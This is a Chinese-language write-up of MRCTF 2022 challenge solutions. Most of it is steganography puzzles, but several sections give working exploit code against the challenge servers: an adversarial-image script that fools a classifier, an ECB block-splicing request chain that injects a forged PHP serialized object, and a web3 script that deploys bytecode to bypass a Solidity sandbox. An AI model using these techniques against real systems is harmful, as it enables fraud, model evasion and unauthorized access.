MRCTF 2022 Writeup
约 928 个字 424 行代码 18 张图片 预计阅读时间 8 分钟
Abstract
受高中学长邀请来打的比赛,题目质量很高,打的很爽,队里大手子强的很,带着拿了第一
![]()
misc 有一道题没做出来,看了 nano 的 wp 后补出来了,这次比赛也参与了一下 eth 题目
ReadLongNovel
由于时间够长、题库不大,所以直接网络搜索 + 原文 txt 搜索就可以手动搞差不多
flag: MRCTF{ 愿您的 + 文明 + 永远进步 }
Connecting...
obj 有个数据不改的话 blender 加载不出来(4d33 不是十进制数)
然后发现所有 f 都是 / 分隔的三个数相同,只有这一行不相同

>>> for each in [0x4d, 0x33, 0x52, 0x37, 0x61, 0x49, 0x63, 0x54, 0x46]:
...     print(chr(each), end="")
...
M3R7aIcTF
图片开头 xml 信息中发现:Thank Fabien Petitcolas For his work.
搜到 mp3stego,用它和密码 M3R7aIcTF 来解密 wav 文件(其实是 mp3)得到:
base32: (M3R7aIcTF)- + -MRCTF{WIFI_2022_connect_successfully!}
flag: MRCTF{WIFI_2022_connect_successfully!}
Pixel
blue plane 看起来很有问题,把 512 张图片的所有点点叠加(blue 各个 plane 都差不多,这个是 blue 3)
再根据 hint 直接搞到原图:
img2 = Image.new("RGB", (512, 512))
for i in range(512):
    for j in range(512):
        img2.putpixel((i, j), (255, 255, 255))
for n in tqdm(range(512)):
    img = Image.open(f"pixel/{n}.png")
    width, height = img.size
    for i in range(width):
        for j in range(height):
            R, G, B = pix = img.getpixel((i, j))
            if B != 255:
                img2.putpixel((i,j), pix)
img2.save(f"zigzag.png")


red plane 0 有问题

根据 zigzag 推测需要进行一些 zigzag 操作(即像素点顺序的转换)网上找找代码改一改
zigzag
from PIL import Image
import numpy as np

def zigzag(data):
    row = data.shape[0]
    col = data.shape[1]
    num = row * col
    lst = np.zeros(num,)
    k = 0
    i = 0
    j = 0

    while i < row and j < col and k < num:
        lst[k] = data.item(i, j)
        k = k + 1
        if (i + j) % 2 == 0:
            if (i-1) in range(row) and (j+1) not in range(col):
                i = i + 1
            elif (i-1) not in range(row) and (j+1) in range(col):
                j = j + 1
            elif (i-1) not in range(row) and (j+1) not in range(col):
                i = i + 1
            else:
                i = i - 1
                j = j + 1
        elif (i + j) % 2 == 1:
            if (i+1) in range(row) and (j-1) not in range(col):
                i = i + 1
            elif (i+1) not in range(row) and (j-1) in range(col):
                j = j + 1
            elif (i+1) not in range(row) and (j-1) not in range(col):
                j = j + 1
            else:
                i = i + 1
                j = j - 1
    return lst

def dezigzag(data):
    num = len(data)
    row = int(num ** 0.5)
    col = int(num ** 0.5)
    lst = np.zeros((row, col))
    k = 0
    i = 0
    j = 0

    while i < row and j < col and k < num:
        lst[i][j] = data[k]
        k = k + 1
        if (i + j) % 2 == 0:
            if (i-1) in range(row) and (j+1) not in range(col):
                i = i + 1
            elif (i-1) not in range(row) and (j+1) in range(col):
                j = j + 1
            elif (i-1) not in range(row) and (j+1) not in range(col):
                i = i + 1
            else:
                i = i - 1
                j = j + 1
        elif (i + j) % 2 == 1:
            if (i+1) in range(row) and (j-1) not in range(col):
                i = i + 1
            elif (i+1) not in range(row) and (j-1) in range(col):
                j = j + 1
            elif (i+1) not in range(row) and (j-1) not in range(col):
                j = j + 1
            else:
                i = i + 1
                j = j - 1
    return lst

def ZigZag(data):
    lst = zigzag(data)
    k = 0
    ret = np.zeros(data.shape)
    row, col = data.shape
    for i in range(row):
        for j in range(col):
            ret[i][j] = lst[k]
            k += 1
    return ret

def deZigZag(data):
    lst = []
    row, col = data.shape
    for i in range(row):
        for j in range(col):
            lst.append(data[i][j])
    ret = dezigzag(lst)
    return ret

img = Image.open("XXX").convert("L")
arr = np.array(img)
#for i in range(64):
    #for j in range(64):
        # arr[8*i:8*i+8, 8*j:8*j+8] = ZigZag(arr[8*i:8*i+8, 8*j:8*j+8])
        #arr[8*i:8*i+8, 8*j:8*j+8] = deZigZag(arr[8*i:8*i+8, 8*j:8*j+8])
arr[0:512,0:512] = deZigZag(arr[0:512, 0:512])
img2 = Image.fromarray(arr, "L")
img2.show()
img2.save("XXX")

明显是猫图算法,参数 20 22
cat map
import os

from PIL.Image import open as load_pic, new as new_pic

def main(path, iterations, keep_all=False, name=XXX):
    title = os.path.splitext(os.path.split(path)[1])[0]
    ppath=path
    counter = 0
    while counter < iterations:
        with load_pic(path) as image:
            dim = width, height = image.size
            with new_pic(image.mode, dim) as canvas:
                for x in range(width):
                    for y in range(height):
                        nx = (441 * x + 20 * y) % width
                        ny = (22 * x + 1 * y) % height
                        canvas.putpixel((nx, height-ny-1), image.getpixel((x, height-y-1)))
        if counter > 0 and not keep_all:
            os.remove(path)
        counter += 1
        print(counter, end="\r")
        path = name.format(name=title, index=counter)
        canvas.save(path)

    return canvas

result = main(XXX, 512, True)
result.show()

flag: MRCTF{f8e49887132bf8977a161472781b718c}
Spy_Dog
要求 99.9% 的概率识别成猫。
用梯度反向传播训练网络参数的方式训练图片即可,代码直接抄网上的:https://www.likecs.com/show-915984.html
由于取整带来的问题,训练得到的准确率要比要求高一点
exp
# %%
from keras.models import load_model
import cv2
import numpy as np
from keras.preprocessing import image
from keras.applications import inception_v3
from keras import backend as K
from PIL import Image
import tensorflow as tf
tf.compat.v1.disable_eager_execution()

# %%
model = load_model("simplenn.model")

# %%
# Grab a reference to the first and last layer of the neural net
model_input_layer = model.layers[0].input
model_output_layer = model.layers[-1].output

object_type_to_fake = 1

# Load the image to hack
img = cv2.imread("dog.bmp")
original_image = img.astype(np.float32)

# Scale the image so all pixel intensities are between [-1, 1] as the model expects
original_image /= 255.

# Add a 4th dimension for batch size (as Keras expects)
original_image = np.expand_dims(original_image, axis=0)

# Pre-calculate the maximum change we will allow to the image
# We\'ll make sure our hacked image never goes past this so it doesn\'t look funny.
# A larger number produces an image faster but risks more distortion.
max_change_above = original_image + (9.4/255.)
max_change_below = original_image - (9.4/255.)

# Create a copy of the input image to hack on
hacked_image = np.copy(original_image)

# How much to update the hacked image in each iteration
learning_rate = 0.1

# Define the cost function.
# Our \'cost\' will be the likelihood out image is the target class according to the pre-trained model
cost_function = model_output_layer[0, object_type_to_fake]

# We\'ll ask Keras to calculate the gradient based on the input image and the currently predicted class
# In this case, referring to "model_input_layer" will give us back image we are hacking.
gradient_function = K.gradients(cost_function, model_input_layer)[0]

# Create a Keras function that we can call to calculate the current cost and gradient
grab_cost_and_gradients_from_model = K.function([model_input_layer, K.learning_phase()], [cost_function, gradient_function])

cost = 0.0

# In a loop, keep adjusting the hacked image slightly so that it tricks the model more and more
# until it gets to at least 80% confidence
while cost < 0.9995:
    # Check how close the image is to our target class and grab the gradients we
    # can use to push it one more step in that direction.
    # Note: It\'s really important to pass in \'0\' for the Keras learning mode here!
    # Keras layers behave differently in prediction vs. train modes!
    cost, gradients = grab_cost_and_gradients_from_model([hacked_image, 0])

    # Move the hacked image one step further towards fooling the model
    hacked_image += gradients * learning_rate

    # Ensure that the image doesn\'t ever change too much to either look funny or to become an invalid image
    hacked_image = np.clip(hacked_image, max_change_below, max_change_above)
    hacked_image = np.clip(hacked_image, -1.0, 1.0)

    print("Model\'s predicted likelihood that the image is a cat: {:.8}%".format(cost * 100))

# De-scale the image\'s pixels from [-1, 1] back to the [0, 255] range
img = hacked_image[0].copy()
img *= 255.

# Save the hacked image!
cv2.imwrite('hacked.bmp', img.astype(np.uint8))

# %% check
model = load_model("simplenn.model")

def checkMask(model, img):
    predict = model.predict(img)
    return predict[0][1]

def checkSkin(img1, img2):
    output = []
    for i in range(0, len(img1)):
        for j in range(0, len(img1[i])):
            output.append(img2[i][j]-img1[i][j])
    maxnum = 0
    for i in output:
        num = 0
        for j in i:
            if j >= 200:
                j = 255 - j
            num = j
            if num >= maxnum:
                maxnum = num
                index = i
    print(index)
    print(maxnum)
    if maxnum > 10:
        return 0
    else:
        return 1

score = 0
img = cv2.imread('hacked.bmp')
score += checkSkin(img, cv2.imread("dog.bmp"))
img = cv2.resize(img, (128, 128))
img_tensor = np.expand_dims(img, axis=0)
img_tensor = img_tensor.astype(np.float32)
img_tensor /= 255.
score += checkMask(model, img_tensor)
print(score)
flag: MRCTF{A_D0g_W1th_Br1lli4nt_Tric7}
pdd
无法伪造 ip 进行助力,因为这样只会趋近 100 而不会等于
注意到除被助力次数以外的数据都是存在客户端加密字符串上的,尝试控制 name 生成出目标 enc 即可(可在 debug 上看到解密结果)
简单尝试可知加密是带 pad 的每 16 字节进行 ECB 加密的未知加密
let enc1 = await fetch("https://ppd.node3.mrctf.fun/lucky.php?action=start", {
  "headers": {
    "content-type": "application/json"
  },
  "body": JSON.stringify({username: 'user_tpHRGt11111111111111'}),
  "method": "POST"
}).then(x => x.json()).then(x => x.enc);

let enc2 = await fetch("https://ppd.node3.mrctf.fun/lucky.php?action=start", {
  "headers": {
    "content-type": "application/json"
  },
  "body": JSON.stringify({username: '111111111111' + 'O:4:"User":3:{s:8:"username";s:22:"user_tpHRGt11111111111";s:5:"times";i:110;s:5:"money";d:100;}'}),
  "method": "POST"
}).then(x => x.json()).then(x => x.enc);

fetch("https://ppd.node3.mrctf.fun/lucky.php?action=getFlag", {
  "headers": {
    "content-type": "application/json"
  },
  "body": JSON.stringify({enc: btoa(atob(enc2).slice(48).slice(0, target.length)+atob(enc1).slice(-16))}),
  "method": "POST"
}).then(x => x.json()).then(x => {
    console.log(x.flag);
})
flag: MRCTF{Xi_Xi0ngDi_9_Na_Kan_w0!}
SandSandSand
题目合约
pragma solidity 0.7.0;

contract checktheCode {
    function checks(address a) public {
        uint256 size;
        assembly {
            size := extcodesize(a)
        }
        require(size < 0x10);
    }
}

contract BabySandbox {
    event SendFlag(address);
    checktheCode public A;

    constructor() public {
        A = new checktheCode();
    }

    function run(address code) external payable {
        bool success;
        bytes memory result;
        (success, result) = address(A).call(
            abi.encodeWithSignature("checks(address)", code)
        );
        require(success == true);
        assembly {
            if eq(caller(), address()) {
                switch delegatecall(gas(), code, 0x00, 0x00, 0x00, 0x00)
                case 0 {
                    returndatacopy(0x00, 0x00, returndatasize())
                    revert(0x00, returndatasize())
                }
                case 1 {
                    returndatacopy(0x00, 0x00, returndatasize())
                    return(0x00, returndatasize())
                }
            }

            if lt(gas(), 0xB000) {
                revert(0x00, 0x00)
            }

            calldatacopy(0x00, 0x00, calldatasize())

            if eq(staticcall(0x5000, address(), 0, calldatasize(), 0, 0), 1) {
                revert(0x00, 0x00)
            }

            if eq(call(0x5000, address(), 0, 0, calldatasize(), 0, 0), 0) {
                revert(0x00, 0x00)
            }
        }
        emit SendFlag(msg.sender);
    }
}
简单分析一下就是要用 0x5000 的 gas 调用一个自定义合约,要求 staticcall 调用会失败,call 会成功,并且合约字节码在 0x10 以内
直接在合约中执行一次 sstore 就可以让 staticcall 挂掉,yul 合约:
object "DeleCaller" {
  code {
    sstore(0, 0)
    datacopy(0, dataoffset("Runtime"), datasize("Runtime"))
    return(0, datasize("Runtime"))
  }
  object "Runtime" {
    code {
      sstore(0, 0)
      stop()
    }
  }
}
或者手写汇编:
exp
from web3 import Web3

w3 = Web3(Web3.HTTPProvider('http://retr0.vip:8545'))

hacker = '...'
target = '...'
privateKey = '...'

def get_txn(src, dst, data, value=0, gas=0x200000):
    return {
        "chainId": 0x4bb,
        "from": src,
        "to": dst,
        "gasPrice": w3.toWei(1.1, 'gwei'),
        "gas": gas,
        "value": w3.toWei(value, 'ether'),
        "nonce": w3.eth.getTransactionCount(src),
        "data": data
    }

data = get_txn(hacker, None, bytes.fromhex("60006000556006601160003960066000f3600060005500"))
transaction = w3.eth.account.signTransaction(data, privateKey).rawTransaction
txn_hash = w3.eth.sendRawTransaction(transaction).hex()
txn_receipt = w3.eth.waitForTransactionReceipt(txn_hash)
print(txn_receipt)

contractAddress = txn_receipt['contractAddress']

data = get_txn(hacker, target, bytes.fromhex("522bb704000000000000000000000000" + contractAddress[2:]))
transaction = w3.eth.account.signTransaction(data, privateKey).rawTransaction
txn_hash = w3.eth.sendRawTransaction(transaction).hex()
txn_receipt = w3.eth.waitForTransactionReceipt(txn_hash)
print(txn_receipt)
flag: MRCTF{TheShor7testShel1c0dE&EIP-2929}
JOP_Gadget
题目的意思就是会先把输入 PUSH2 进去,然后执行,开头会先 JUMP
看到出题人给的数据解析可以发现没有检查长度
所以如果输入的长度并不是 uint16,那么后面的就会被当成正常的字节码来运行,所以只需要在一个 16 位 padding 后面接上正常返回 1 的字节码就可以在运行的时候直接返回 1
例如 0x123450600160805260206080f300 也就变成了:
flag: MRCTF{You_4r3_7hE_master_0f_F1nD1ng_G4g3t_0r_t73_K1ng_07_the_vuln_guesser&F0under}
Bleach!
赛后补做的题
流量分析看到一堆 UDP 协议和 OICQ 协议
在赛后看了 nano 的 wp 后知道那一大堆 UDP 是在 UDP 基础上的 RTP 协议,要在 wireshark 里 decode as RTP 才能显示为 RTP 流
然后通过 wireshark 的 RTP 流播放器导出音频 raw 文件,在 Au 中打开,根据题目描述的提示,应该是 44100Hz、16 位 PCM 编码,打开后可以听到清晰歌曲声音
再由题目描述中的 picture in music 想到 lsb,以及 400*400 的图片大小。所以存为 wav 后读取,提取 lsb 转为图片
因为存下来的 wav 是 16 位整数,所以每一帧视为两个 8 位整数,分别提取 lsb,一共需要 400*400/2 帧:
exp
import wave
from PIL import Image

f = wave.open("bleach.wav", "rb")

frames = f.readframes(400*400//2)
res = [255 if frame & 1 else 0 for frame in frames]

img = Image.new("L", (400, 400))
k = 0
for i in range(400):
    for j in range(400):
        img.putpixel((j, i), res[k])
        k += 1
img.show()
img.save("flag.png")

flag: MRCTF{Don’t_Use_Your_tools!}